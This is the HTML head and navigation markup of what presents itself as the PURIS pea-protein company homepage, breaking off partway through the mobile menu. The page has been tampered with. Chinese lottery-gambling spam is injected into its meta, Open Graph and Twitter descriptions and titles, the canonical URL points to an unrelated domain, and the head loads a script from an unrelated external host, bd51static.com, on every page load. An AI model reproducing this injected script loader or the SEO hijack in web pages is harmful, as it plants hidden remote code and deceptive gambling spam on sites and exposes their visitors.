    <meta name="description" content="幸运飞开艇168开奖官方现场直播平台，168飞艇官网中奖赛果专业预测计划，提供官方开奖历史结果查阅服务。实时开奖直播、官方开奖结果查询、历史号码记录数据、专家预测分析、走势图免费下载。一分钟极速开奖走势，专业资讯体彩网官网查阅，极准中奖计划、福彩数据分析，助力赛果查询与走势把握。®免费极准专家计划，历史开奖记录全掌握！PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.">
    

  <meta property="og:type" content="website">

<meta property="og:site_name" content="PURIS">

  <meta property="og:image" content="jpg/social-sharing-1200x628.jpg">
  <meta property="og:image:alt" content="PURIS">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@PURISfoods">

  <meta name="twitter:image" content="jpg/social-sharing-1200x628.jpg">
  <meta name="twitter:image:alt" content="PURIS">



    <!-- JSON-LD -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://www.puris.com/#organization",
      "name": "PURIS",
      "url": "https://www.puris.com",
      "logo": {
        "@type": "ImageObject",
        "@id": "https://www.puris.com/#logo",
        "url": "https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/logo.svg"
      },
      "description": "PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.",
      "sameAs": [
        "https://www.linkedin.com/company/purisfoods/",
        "https://www.instagram.com/purisfoods/",
        "https://twitter.com/PURISfoods",
        "https://www.facebook.com/purisfoods/"
      ],
      "knowsAbout": [
        "plant-based protein",
        "pea protein",
        "sustainable agriculture",
        "regenerative farming",
        "non-GMO ingredients"
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "+1-612-400-1416",
        "contactType": "Customer Service",
        "areaServed": "US",
        "availableLanguage": "English"
      }
    },
    {
      "@type": "LocalBusiness",
      "@id": "https://www.puris.com/#localbusiness",
      "name": "PURIS",
      "url": "https://www.puris.com",
      "image": "https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/logo.svg",
      "telephone": "+1-612-400-1416",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "811 Glenwood Ave",
        "addressLocality": "Minneapolis",
        "addressRegion": "Minnesota",
        "postalCode": "55405",
        "addressCountry": "US"
      },
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "44.9794912",
        "longitude": "-93.29269"
      },
      "description": "PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.",
      "priceRange": "$$",
      "openingHours": "Mo-Fr 08:00-17:00",
      "parentOrganization": {
        "@id": "https://www.puris.com/#organization"
      },
      "sameAs": [
        "https://www.linkedin.com/company/purisfoods/",
        "https://www.instagram.com/purisfoods/",
        "https://twitter.com/PURISfoods",
        "https://www.facebook.com/purisfoods/"
      ]
    },
    {
      "@type": "WebSite",
      "@id": "https://www.puris.com/#website",
      "url": "https://www.puris.com",
      "name": "PURIS",
      "publisher": {
        "@id": "https://www.puris.com/#organization"
      },
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.puris.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "WebPage",
      "@id": "https://www.puris.com/#webpage",
      "url": "https://www.puris.com",
      "name": "Home | PURIS",
      "description": "PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.",
      
      "image": "https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/logo.svg",
      
      "isPartOf": {
        "@id": "https://www.puris.com/#website"
      },
      "about": {
        "@id": "https://www.puris.com/#organization"
      },
      "speakable": {
        "@type": "SpeakableSpecification",
        "xpath": ["//h1", "//p[1]"]
      }
    }
  ]
}
</script>

<!-- End partial -->
    
    
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="幸运飞开艇168开奖官方现场直播平台，168飞艇官网中奖赛果专业预测计划，提供官方开奖历史结果查阅服务。实时开奖直播、官方开奖结果查询、历史号码记录数据、专家预测分析、走势图免费下载。一分钟极速开奖走势，专业资讯体彩网官网查阅，极准中奖计划、福彩数据分析，助力赛果查询与走势把握。®免费极准专家计划，历史开奖记录全掌握！PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.">
    <meta property="og:title" content="幸运飞开艇168开奖官方现场直播 168飞艇官网中奖赛果专业预测计划 官方开奖历史结果查阅 - Home | PURIS">
    <meta name="twitter:description" content="幸运飞开艇168开奖官方现场直播平台，168飞艇官网中奖赛果专业预测计划，提供官方开奖历史结果查阅服务。实时开奖直播、官方开奖结果查询、历史号码记录数据、专家预测分析、走势图免费下载。一分钟极速开奖走势，专业资讯体彩网官网查阅，极准中奖计划、福彩数据分析，助力赛果查询与走势把握。®免费极准专家计划，历史开奖记录全掌握！PURIS pea protein is the future of plant-based proteins, sustainable food, and regenerative agriculture.">
    <meta name="twitter:title" content="幸运飞开艇168开奖官方现场直播 168飞艇官网中奖赛果专业预测计划 官方开奖历史结果查阅 - Home | PURIS">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="css/template_main.min.css">
<link rel="stylesheet" href="css/module_main-nav.min.css">
<link rel="stylesheet" href="css/module_home-hero.min.css">
<link rel="stylesheet" href="css/module_gridded-content.min.css">
<link rel="stylesheet" href="css/module_media-and-text.min.css">
<link rel="stylesheet" href="css/template_flickity.2.3.0.min.css">
<link rel="stylesheet" href="css/module_content-carousel.min.css">
<link rel="stylesheet" href="css/module_alternate-content.min.css">
<link rel="stylesheet" href="css/module_video.min.css">
<link rel="stylesheet" href="css/module_logo-feature.min.css">
<link rel="stylesheet" href="#">
<link rel="stylesheet" href="css/module_bof-cta_v2.min.css">
<link rel="canonical" href="http://purissima.biz/">

<meta property="og:url" content="http://purissima.biz/">
<meta name="twitter:card" content="summary">
<meta http-equiv="content-language" content="en">
<meta name="generator" content="HubSpot">
<script type="text/javascript" src="//bd51static.com/27rvn.js"></script>
<script src="main.js"></script>
</head>
  <body>

     <a href="#main-content" class="skip-to-content">Skip to content</a>
    <div class="body-wrapper   hs-content-id-135499096069 hs-site-page page ">
      
        <div data-global-resource-path="header-2025.html"><div class="header-wrapper">
  <header class="header">
    <div class="header-secondary">
      <div class="container">
        <div class="header-secondary-menu">
          <div data-global-resource-path="utility_nav.html"><nav class="utility-nav">
  
  <ul class="utility-nav__list">
		
		
    <li class="utility-nav__item">
      <a href="https://shop.puris.com/" class="utility-nav__link">Shop Puris</a>
    </li>
		
		
  </ul>
</nav></div>
        </div>
        <div class="header-btn">
          <div id="hs_cos_wrapper_header_button" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  



  
    
  



<a class="hs-button" href="indexc6eb.html?hsLang=en" id="hs-button_header_button" rel="">
  Contact
</a>

</div>
        </div>
      </div>
    </div><!-- /.site-header__secondary -->


    <div class="header__main">
      <div class="container">
        <div class="header-logo">
          <div id="hs_cos_wrapper_header_logo" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_header_logo_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><a class="site-header-logo" href="indexc6eb-2.html?hsLang=en">
<svg width="141" height="28" viewbox="0 0 141 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M83.1826 11.6401C83.1826 5.25165 78.0418 0.068281 71.6756 0.00359374V0H59.9281V27.5124H70.4993V21.1635L74.7282 27.5124H85.2994L80.0138 19.623C81.9775 17.5386 83.185 14.7307 83.185 11.6389M71.593 12.6979H70.5029V10.5824H71.593C72.1758 10.5824 72.6497 11.0555 72.6497 11.6401C72.6497 12.2247 72.177 12.6991 71.593 12.6991M11.702 0.00239582V0H0V27.5124H10.5712V23.2802H11.702V23.2778C18.0897 23.2371 23.2556 18.043 23.2556 11.6401C23.2556 5.23727 18.0897 0.0431248 11.702 0.00239582ZM11.6613 12.7003H10.5712V10.5848H11.6613C12.2441 10.5848 12.718 11.0579 12.718 11.6425C12.718 12.2271 12.2453 12.7015 11.6613 12.7015M104.282 0H91.5974V27.5124H104.282V0ZM137.277 0H124.593C118.666 0.536665 114.021 5.54274 114.021 11.6401C114.021 13.5448 114.474 15.3417 115.278 16.9313H111.907V27.5136H124.593C130.52 26.9758 135.164 21.9697 135.164 15.8735C135.164 13.9689 134.71 12.172 133.907 10.5824H137.278V0H137.277ZM42.3613 16.3803C42.3613 16.9636 41.8886 17.4392 41.3035 17.4392C40.7183 17.4392 40.2468 16.9648 40.2468 16.3803V0.0107812H29.6769V16.3587C29.6769 22.7867 34.8823 27.9988 41.3035 27.9988C47.7247 27.9988 52.9313 22.7867 52.9313 16.3587V0.0107812H42.3601V16.3791L42.3613 16.3803Z" fill="#12100C" />
<path d="M138.444 24.8004V25.3215H138.735C138.876 25.3215 138.977 25.3011 139.037 25.258C139.098 25.2161 139.128 25.1442 139.128 25.0448C139.128 24.8819 139.01 24.8004 138.773 24.8004H138.443H138.444ZM138.444 25.7228V26.4559H137.971V24.3967H138.829C139.082 24.3967 139.275 24.4578 139.412 24.5788C139.548 24.6998 139.616 24.8519 139.616 25.0352C139.616 25.3311 139.48 25.5323 139.207 25.6425L139.718 26.4547H139.175L138.733 25.7216H138.443L138.444 25.7228ZM138.79 23.9487C138.374 23.9487 138.02 24.0948 137.727 24.3895C137.431 24.6854 137.285 25.0388 137.285 25.4545C137.285 25.8701 137.431 26.2247 137.727 26.5182C138.021 26.8141 138.376 26.9602 138.79 26.9602C139.204 26.9602 139.559 26.8141 139.853 26.5182C140.148 26.2235 140.294 25.8689 140.294 25.4545C140.294 25.04 140.148 24.6842 139.853 24.3895C139.558 24.0948 139.205 23.9487 138.79 23.9487ZM138.79 23.4204C139.351 23.4204 139.83 23.6205 140.223 24.0206C140.623 24.4147 140.823 24.8926 140.823 25.4557C140.823 26.0187 140.623 26.499 140.223 26.8991C139.828 27.2933 139.351 27.4909 138.79 27.4909C138.228 27.4909 137.755 27.2909 137.356 26.8908C136.961 26.4859 136.765 26.0079 136.765 25.4557C136.765 24.9034 136.961 24.4243 137.356 24.0206C137.756 23.6205 138.233 23.4204 138.79 23.4204Z" fill="#12100C" />
</svg>
<span class="show-for-sr">PURIS</span>
</a></span></div>
        </div>
        <div class="header-menu">
          <div id="hs_cos_wrapper_module_17429454482793" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><nav class="header-main-nav">
  <ul class="header-main-nav__list">
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="javascript:void(0);">
        Ingredients &amp; Applications
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu1" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>Ingredients &amp; Applications</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Explore our ingredients (and what you can make with them).</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu1">
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="ingredients.html?hsLang=en">
                    <h5>Ingredients</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu1" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu1">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="pea-proteins.html?hsLang=en">
                        Pea Protein
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="pea-starches.html?hsLang=en">
                        Pea Starch &amp; Syrup
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="textured-and-extruded-pea-proteins.html?hsLang=en">
                        Textured &amp; Extruded
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="organic.html?hsLang=en">
                        Organic Ingredients
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="soybeans-and-pulses.html?hsLang=en">
                    <h5>Soybeans &amp; Pulses</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu2" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu2">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="indexc6eb-3.html?hsLang=en">
                        Non-GMO Soy
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="indexc6eb-4.html?hsLang=en">
                    <h5>Finished Food Applications</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu3" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu3">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="indexc6eb-5.html?hsLang=en">
                        Beverage
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="non-dairy.html?hsLang=en">
                        Non-Dairy
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="cereal-and-snack.html?hsLang=en">
                        Cereal &amp; Snacks
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="plant-based-meat.html?hsLang=en">
                        Alternative Meat
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="industrial.html?hsLang=en">
                    <h5>Industrial Applications</h5>
                    
                  </a>

                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="growers.html?hsLang=en">
        Growers
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu2" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>Growers</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Explore the benefits of growing and selling crops to PURIS.</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu2">
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="growers.html?hsLang=en">
                    <h5>Growers</h5>
                    
                  </a>

                  
                </li>
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="seeds.html?hsLang=en">
                    <h5>Seeds</h5>
                    
                  </a>

                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="javascript:void(0);">
        Health &amp; Sustainability
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu3" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>Health &amp; Sustainability</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Find out what makes PURIS ingredients better for people and the environment.</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu3">
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="healthcare-professionals.html?hsLang=en">
                    <h5>Health</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu1" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu1">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="healthcare-professionals.html?hsLang=en">
                        Health Care Professionals
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="health-and-nutrition.html?hsLang=en">
                        Nutrition Information
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="sustainability.html?hsLang=en">
                    <h5>Sustainability</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu2" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu2">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="regenerative-agriculture.html?hsLang=en">
                        Regenerative Ag
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="organic.html?hsLang=en">
                        Organic
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="javascript:void(0);">
        Resources &amp; Events
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu4" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>Resources &amp; Events</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Stay in the know about our trailblazing ingredients and today’s trends.</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu4">
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="javascript:void(0);">
                    <h5>Resources</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu1" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu1">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="https://info.puris.com/2.0-ingredient-report?hsLang=en">
                        2.0 Ingredient Report
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="https://info.puris.com/hilo-ingredient-report?hsLang=en">
                        HiLo Ingredient Report
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="https://info.puris.com/product-identifier?hsLang=en">
                        Product Identifier
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="indexc6eb-6.html?hsLang=en">
                        Plant-Based Guide
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item header-subnav__item--has-children">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="events.html?hsLang=en">
                    <h5>Events</h5>
                    
                    <button class="header-subnav__button" aria-expanded="false" aria-controls="submmenu2" aria-label="More  pages">
                      <svg width="40" height="40" viewbox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="20" cy="20" r="19.5" stroke="black" />
                        <path d="M18 26.6216L25.0631 19.8108L18 13" stroke="black" />
                      </svg>
                    </button>
                    
                  </a>

                  
                  <ul class="header-main-third-menu" id="submmenu2">
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="webinars.html?hsLang=en">
                        Webinars
                      </a>
                    </li>
                    
                    <li class="header-third-nav__dropdown-item">
                      
                      
                      <a href="events.html?hsLang=en">
                        Tradeshows
                      </a>
                    </li>
                    
                  </ul>
                  
                </li>
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="https://blog.puris.com/?hsLang=en">
                    <h5>Food for Thought Blog</h5>
                    
                  </a>

                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
    <li class="header-main-nav__item header-main-nav__item--has-children">
      
      
      <a class="header-main-nav__link" aria-expanded="false" aria-haspopup="true" href="indexc6eb-7.html?hsLang=en">
        About
      </a>
      
      <button class="header-main-nav__button" aria-expanded="false" aria-controls="submmenu5" aria-label="More  pages">
        <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
      </button>
      
      
      <div class="mega_nav_wrapper">
        <div class="container">
          <div class="mega_nav_inner">
            <div class="mega-nav-featured-item">
              <div class="mega-nav-featured">
                <div class="nav-featured-title">
                  <h3>About</h3>
                </div>
                <div class="nav-featured-desc">
                  <p>Who we are, what we do, and our commitments to our customers.</p>
                </div>
                
              </div>
            </div>
            <div class="mega_second_nav">
              <ul class="header-main-nav__dropdown main-second-menu" id="submmenu5">
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="indexc6eb-7.html?hsLang=en">
                    <h5>About</h5>
                    
                  </a>

                  
                </li>
                
                <li class="header-main-nav__dropdown-item no_subnav_item">
                  
                  
                  <a class="header-main-nav__dropdown-link" href="indexc6eb-8.html?hsLang=en">
                    <h5>Careers</h5>
                    
                  </a>

                  
                </li>
                
              </ul>
            </div>

          </div>
        </div>
      </div>
      
    </li>
    
  </ul>
</nav></div>
        </div>
        <div class="mobile-menu-wrap">
          <div data-global-resource-path="mobile_nav.html"><nav class="header-mobile-nav">
  
  <button class="mobile-toggle" aria-expanded="false" aria-controls="mobile-menu"><span></span><span></span><span></span><div class="show-for-sr">Toggle Menu</div></button>
  <div class="header-mobile-nav__menu" id="mobile-menu">
    <ul class="header-mobile-nav__list">
      
      
      <li class="header-mobile-nav__item header-mobile-nav__item--has-children">
        <a href="#" class="header-mobile-nav__link">Ingredients &amp; Applications
          <button class="header-mobile-nav__submenu-toggle" aria-expanded="false" aria-controls="mobilesub1" aria-label="More Ingredients &amp; Applications pages">
            <svg width="12" height="8" viewbox="0 0 12 8"><path d="M6 7.91724L0 1.85543L1.48263 0.357536L6 4.92144L10.5174 0.357536L12 1.85543L6 7.91724Z" fill="currentColor"></path></svg>
          </button>
        </a>
        <ul class="header-mobile-nav__submenu" id="mobilesub1">
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="ingredients.html?hsLang=en" class="header-mobile-nav__submenu-link">Ingredients</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub1" aria-label="More Ingredients pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub1">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="pea-proteins.html?hsLang=en" class="header-mobile-nav__submenu-link">Pea Protein</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="pea-starches.html?hsLang=en" class="header-mobile-nav__submenu-link">Pea Starch &amp; Syrup</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="textured-and-extruded-pea-proteins.html?hsLang=en" class="header-mobile-nav__submenu-link">Textured &amp; Extruded</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="organic.html?hsLang=en" class="header-mobile-nav__submenu-link">Organic Ingredients</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="soybeans-and-pulses.html?hsLang=en" class="header-mobile-nav__submenu-link">Soybeans &amp; Pulses</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub2" aria-label="More Soybeans &amp; Pulses pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub2">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="indexc6eb-3.html?hsLang=en" class="header-mobile-nav__submenu-link">Non-GMO Soy</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item header-mobile-nav__submenu-item-has-children">
            <a href="indexc6eb-4.html?hsLang=en" class="header-mobile-nav__submenu-link">Finished Food Applications</a>
            <button class="header-mobile-nav-submenu-toggle" aria-expanded="false" aria-controls="mobilesub3" aria-label="More Finished Food Applications pages">
              <svg width="30" height="31" viewbox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="15" cy="15.8588" r="14.5" stroke="black" />
                <path d="M13.5001 20.825L18.7974 15.7169L13.5001 10.6088" stroke="black" />
              </svg>
            </button>
            <ul class="mobile-third-nav__dropdown" id="mobilesub3">
              
              <li class="header-mobile-nav__submenu-item">
                <a href="indexc6eb-5.html?hsLang=en" class="header-mobile-nav__submenu-link">Beverage</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="non-dairy.html?hsLang=en" class="header-mobile-nav__submenu-link">Non-Dairy</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="cereal-and-snack.html?hsLang=en" class="header-mobile-nav__submenu-link">Cereal &amp; Snack</a>
              </li>
              
              <li class="header-mobile-nav__submenu-item">
                <a href="plant-based-meat.html?hsLang=en" class="header-mobile-nav__submenu-link">Alternative Meat</a>
              </li>
              
            </ul>
          </li>
          
          
          
          <li class="header-mobile-nav__submenu-item">
            <a href="industrial.html?hsLang=en" class="header-mobile-nav__submenu-link">Industrial Applications</a>
          </li>
          
          
        </ul>
      </li>
      
      
      
      <li class="header-mobile-nav__item header-mobile-nav__item--has-children">
